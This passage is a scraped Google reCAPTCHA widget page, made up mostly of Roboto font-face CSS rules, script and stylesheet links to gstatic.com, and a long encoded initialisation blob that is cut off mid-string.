U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="WjXydr2eufpnYyq5_2MAYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="WjXydr2eufpnYyq5_2MAYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WjXydr2eufpnYyq5_2MAYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cgx/DjREVw5IHJsKVwqQvwrU4MGHCncKFw60nwonDojnCinliBlHDm8OmNwoJwpc6wqFXRSTDjjPDjsKJw64cw43Dn0wZw5E2wox5AmfCj8Kgwo4YwokqwppKw59/[base64]/DnTJqL0nCp2/[base64]/WDdYw6IFw6JkwrYPw5bDilDDvMOIw4wcesKgDWDCqCMhwpvDgMOiTmttZ8OXGMOGRFjDu8OUEgRhw7sRFMKgMsKPFFpdB8ORw5HCk1dUwo0Lwo/[base64]/wr83LyZFQgM8HiHCi8K5csO5P8KZw7PDkQTCnw7Cr8O6wrfDrFpxw6PCssOPw6EGAcKuSsOPwo3CunbCpVLDrAc+UsKdcHnDjDhKNMKsw5wdw6wDT8KOQiEWw5jCuzptfSwew5PCmMKJA2zCg8OJwqjCiMOJw50YWFNFwpfDv8Kew5d7fMK+w6jDmMOHdMKhw6/DosKIwoPClRYDPMOlw4VHw7RmYcKVwqnCvsORNz/CmsOJYQLCo8KwRhbCp8K6wrfCjmnDpl/CgMOKwoAAw4/[base64]/CmwkdJ8O2KkRsIMK9w7JvBBMEwpnCgyfCiT9/w6fDm0rCrnfCuElrw5dgw7/DpDhjdXvDqjfDgsK8w5drwqBwWcOrw6LDoVHDh8KOwql5w5/[base64]/Ck8KdI8K3ScKqwp/CicOsw7xDcSQGIcO6cwVQFH4Vw4nCm8KZVW9GZnNtIcKLwq9iw4JKw6MdwpcKw5bCsW0UBcOnw7UrYsOTwq3CghI/w43DoWbCkcKnTXzCnsOBZxNPw49ew51Yw4psZMKfVMORHnLCmcOMEMKWcgwVdMO6woAPw65jP8OaX3IZwovCsV9xDMKZcgjDpxPCvsOew5LCtXgbPsK+HsK4Lj/[base64]/wpJAwpXCuSt+AQAgw4rCgTHDg8KCw7PChEYmwpc9wqJdM8Orw5XDucOiBMOgwpVuw7khwoMHV1lKTSbCuGvDtXTDhMOQGMOzJysFw71ycsOHdhVXw4rDuMKbF2jCmcOUEmd4FcKXRcOdaUfDoFxLw7Y0ai/DgTo4Sk/[base64]/CpcOhDzjDhA/CsXLDrwPCkMOywoIwI8KKwoTCjQTDhcOKSyHDlWowXiRmUcKKSsK+ZxnDoQ9+w54aFwzDicKzwpPCq8OeLw0mw5HDv1FuXDbCusKUwrHCqMOiw67DqcKPwrvDscOKwppcQzDCscKNbmN/KcOiw6hdw4bDmcKPwqHDo2LCm8O/w6/DucKlw4lcXcKDLmnDnsKoYMKfGcOZw7XDpDVLwpNNwp4rTsKSAjLDisKJw4zDpmXDg8O9worCmcOIYzsHw63DrcK5wpjDkDBbw59RVcKrw7kxDMOTwpFXwpICQ2J0RELCgDJjOUFQwr1zw6zDlcKvwo/DuxhOwogQwrkTI1lwwozDl8OsfsOSWsKTSsKgcksuwotjwo3DqFjDiwXCjmokBcKgwqF2VsKdwqpww7/CnUzDp3giwo7DnMK2w63CjcOOCcOnwqfDpMKEwpxySsKdcD1Uw4zCjMOEwqrDgGYIHxl/[base64]/CilvDi2sGZMOvTMKVwrsYwrrDnsO/w7HCg8Kfw6duAsKpw7NnacKYw6fCtx/Cr8OAwoPDgU52wrXDnlbCsyDDnsOLZyLCsXEEw6LDmxMaw63Co8Knw5DDhWrCrsOww6QDwpLCgXTCssKwHAMtw7nDiTXDrcKjeMKMeMOtBhLCrQ01dsKQKsOaBhfCn8ODw490Ji3Dm2wTbcKEw4TDr8KfOMOGN8O9OcKzw7fCh2TDpg7Dm8KEasK7wqY8wp/DkTxNX2vDjTHCkF4IVH8ywp7CnAHCusOOCWTChsKfU8OGYsKId03Cs8KIwoLDk8K5CznCqmLDi24aw7DCrMKMw53CucKwwqFwY1jCvsK+wq54NMOCw6rDjA7DrsOuwoHDgVJ2SsOXwokeVcKowpPCkF9/GF3Dk0k/w5/[base64]/wofCr2oQRno+wqUZw6fDmj7CkHdTwrvChgVSN3LCgHV+woDCqSjCn8OJZmdYR8O4w63CqcKQw7wdbMOew6jCli7CoCTDpFYUw7l3NXEkw4Rjwo8Lw4ArF8K+cAzDvcO0cjTDo0fCnS/[base64]/Cr8KbCDnCjcKfNMKfw4TDtiTCnzHDscO9Dy4XwrrCssO7ZjoZw6dHwql2LsOvw7FRdsKLwrXDlRnCvx0zJ8KMwrzCsw1JwrzCiA1IwpBNw7YpwrUGAnHCjAPCoUXCgMOsdsO3DsOiw7DClsKhwp03worDrsOlScOZw5oCwoNYTRM/MxQcwrHCiMKGHinDksKdE8KEU8KMGVfClMOtwpDDgz4oeQnDlsKQG8Owwp0oBh7DgUpMwqLDuDDDsHTDlsOMEsKQTVnDuwTCuhDClsOaw4bCssOBwq3DqiA/wpfDoMKBA8Kew45IAcKNfMKow6tBAMKRwrxdd8Kbw5PCiDYXBELCr8O3XgR9w61xw7LDnMK9G8K9wqVew6DCs8OlDWUpJ8KEGcOMw5/CqhjChMKQw6rCsMObJ8OHw4bDtMKYEiXChcKWCMORwqc5DB8pPsOfwpZSNMOpwqvCm37DiMKcZgvDiX7DgsKsF8O4w5rDnsKqwo8ww60ew6EAwoYLwr3DpwhLwrXDqsOjdTRRw5pswotqw4dqw5UTW8O5wp3CuxIDHsKpJ8KIw7/[base64]/DoWvDiz3CjsO8wrnDncKYw4RpwoLCkEjDg8K8EF1Tw59Qw5fDmcOxwqLCnMKAwqpowoLDqMKyJ0rDoUTClU5+DsOMWcOGNTJ4FSbDq10lw58VwqvDq2ISwpcXw786GR/DksKSwp7DlcOkXsOkHcO2XVrCv0DDgRTCgsKTMCfCv8KAEGxbwrHCvjfCnsKzwqfCnwLDlxN+wo4adsKZd3F7w50cIifCgMKDw7piw5NvTS/DqwdfwrY3wr7DjEfDv8KOw7INNhLDiybCo8KvAsKZwqdTw68LZMOPw6fCiwjDgAfDr8OKb8OTRGzDgDgoP8KOZw4EwpjCr8O+UjrCqcKQw55lWSLDt8Osw4PDhMOgw4J/HFLCsg7ChcKoDwlOFsO4BsKBw5XCj8KiBw8owq4Gw4jDmsOee8KyR8O9woE9EivCrGQJT8O2w5cQw4HDvMOwUMKewoHDtD5jf3/ChsKpw6vCqzHDucKuZ8OaC8O8WTrDlsORw53DicOswqTCs8KCCCHCsgFmwrVwSsKCOMO9UV/CszUqVUYQw7bCtWUCbTJKUsKJBcKmwog4wqRsTMKwHGnDlQDDgMOCQVHDsjxnP8KnwqLCtzLDlcKQw75/[base64]/csKJw5BdwrTCpn0Jw4Z1woMJEE9mw5ICMCnCulrDuzBiw65Vw5DDosKDVcK8ASIgwrrCv8OoDhs+wogMw6xeZjvDscKFwoUXQsOgw5nDjz4DEsOqwrzDt2VDwqxEJ8OqclPCtFbCs8ONw4Zdw5/CsMKGw7zCp8O4UCHDgMKcwpgpMsOLw6fChXw1wr8GMloMwo1bw63CncOrNycGw68zw4bDm8K/M8K4w75EwpEaO8KdwogawrvDtUJFPjs2wpUDw5PCpcK/wq3CkjBGwqNUwpnDlg/DisOvwqQydMO8Aj7Cp08HS3DDuMOOJsKEw6dacW/[base64]/DuT4aEsOvwqzDmAvDn8OAwrtDwrlbBG8CA2Rww7rCj8KXwrJrAkDCuBHDusOxw63DlybCrMO3JwLDicKcE8K4YMKpwozCphTCv8K5w5zCtQXCmMKMw4/Dj8KEw4cJw7J0YsORYHbCicKXwqHDklHCusKYwrjDp3gkY8O5w6rDilTCjHbCmsKaNWXDnxfCkcOREVPCm0E+RsKBwoXDhRMRKAzCrMK5w6UXUwpswoXDiinDj0JtPERmw4nCiQQbWUZtOgvDuXBcw4PDhHzDjy/DkcKUwobDhjESwpxKcMOTwp/DucK6wqPDu0IXw5Vgw5DDiMK+T2kJwqTDgcOswqXCuwzCgsOBB1BWwplRdwMuw4HDkTEfw4FYw5U3QcK6c1wywrZNIMOnw7oQcsKtwp7DuMKHwqsVw5nCh8OSRcKcw6fDjcOgOsOSesKTw5gdwoLDiSUXGnfCkR4vJhrDiMK9wpXDh8OPwqTCm8OHwqLCiwl/w53CgcKUwqbDqR1PBcOgVA5MZQPDiRXDkGfDt8OuC8O/YUYINMKewppzacOXcMOYwrxKRsKdwoTDocO6wr4wVi07Rnp9wo7DqgtZBMKKRE3DkMOJR0nDkALClMO2wqcuw7nDksO+woY7a8KIw4U/wp7Dv0bCtsOfwoY3V8OZYwPDh8OJQTtgwo9wbDLDpsKUw6jDksO8wrQgK8KiGw92w7oDwppzw5/DgEwJMcK6w7zDscOmw4DCucKSwpDCryMOwqfCkMKbw64lOMOkw5VXw6nDgEPCr8KiwrTCokcLw5Jyw7rCtzDDr8O/wqBsScKhwrbDtMO6LSTCsBFawq3Cl29AVcOTwpQaXX7Di8KaQ3vCtcOkTsK3P8KVFMOvFCnCuMO9wqjDjMKvw4TClXNbwrFYw4N/wqkWTMKlwrIHImvCrMO3eX/Cjh8+Oyw4VSzDmsKww4fCpMOYwrLCsQXDn0w+JxvCiDsoPcKqwp3DosOLwrHCpMOqPcOyHBvDvcK1wo1aw6Z/U8KiTMKcEsKjwoNqKDdmU8KOY8OCwqPCt2toAivDncKYYUdlWcKWIsOAClgKCMKIwqh5w5FkKEfChkcfwpfDqxRVIQNfw63DhMKVwqIEEmPDq8O6wqwMbQpOw4Ybw4hxLsKeaSzCr8KNwovCjVsMK8OJwrEIwqAEdsK/GMOfwqhIQH9dMsK9wp/CngbCqSAZwr1/w77Cp8ONw7ZBSWvCm2huw64uwrnDr8KEVkQtwpHCiWgWKD4Qw5XDqsKDasOqw6bDssOrwq/[base64]/CpsK4wqBcwqNQwrkAwrDCnxPDj8ORdAjDoGoTNBvClMO9w7vCl8OFcElSwofDt8OjwpY9w5cdw6YACibDv0/DqMK+wpPDoMKlw5wew57CpkPChC5Lw7DCm8KWCEZiw4Q+wrHCuEgwXMOIeMOcUcOWbsOuwrzDtH7CtcOcw7LDqwkkN8KkLMOCGG7DpzZdYcKMdMKOwr3DglA4RDPDo8KswqrCl8O1wrxNAgLCgBrCmnoCPgl2woZKPcOsw6XDrMKiwqfClsOIw5XCmMKQGcKzw6o/AsKtfxc1b2nCg8OSwp4Mw5YawrMBO8O2woDDsxZBwogITll0wqxkwpdPAsKHQcKEw63CpMOHwrdxwoLChsOUwpbDrMOcUB3Drx/[base64]/Cu8OtwqHCoUPCkcKPAHTDjsKnwo/CgMO3woHCjcOGw7Bnwpk1wrdVQzlRw58GwpkOwqzDvQrCrmdHJippwrjDqzNrw6DDjcO/[base64]/MsOvwpt+ZTLDqxTDi8OGacO7RsKBwq/CkDQbXMO+e8OowqQxw5ZUwrZJw79Ic8OMYGvDgQJtw5hHB0FxV1/CjsKTw4VNa8OLwr3DlcO8w5MGQh1oacK/w4pkwoJrISZZSUDCm8ObOGjDi8K5w7gVJGvDq8KfwpTDunbCiwfDisKlGmjDqRoZOlDDpMONwobCksOzVMOYEFpVwrglwr/DkMOow7TDmjYfYGZvAh0Vw7VIwokow5UKW8K6wodpwqELwr/CmcObQsOGAS1paxXDuMOIw6MJJcK2wqQtYMK0wpxzHMO9KsO6dsORKsKgwqbDpQbDlMOOUkFJPMOUw6xjwrLCuXd1T8OWw6QUPwXCoCU9ODcUQBPDlMK8w7jDl3fCrcKzw7g1w5QqwpsuHMOxwrATw4MAw7/DvX5eBsK4w6Qdw4w9wrbCsH8xNHnCvsOhVyswwojCrsOQwrbCnlrDg8KlHnEoBUstwoYjwqrDix/CnF97w691eVPDmsOOS8OTIMKGwrbDmsOKw53DgxrCh0VMw7bCmcOKwqEDOsKFKnPDtMOacw7Cpip6w5N8woQEPxfCtUt0w4jCisKUwphow5oswr7DsmdrdMOJw4N5w54DwrMQeHHCggLCrg94w5XCvsKxw5zCiHchwqVLERbDqU/DhcKMIMKswp3DmSnCssOkwpUIwoAqwrxUJQrCjW4rFsO1wpo/[base64]/Cpx1jwpoZPsOwN8OoSsOxecKYFB7CiSZiKyJ0wqjDvMK2WcOzBDLDo8Kcb8ODw6pTwrnCo2TCj8O4wobCiRPCocKSwoXDkVzDtjbCiMOXw4fDi8K2FMOiOcKtw5JIPMKawqMLw63Cr8K+CsOuwofDjWArwqLDt0o0w4Zzwr7CpRgywpXDvsOWw7N/OcK2f8OaYTPCrS5TfkgQN8OaVcKGw7A/AU7Doi/Ci2nDk8OLwrvDnUArw5vDkVHDpkTDqsKvIcK4eMKcwpjDk8OJfcK4w5TCq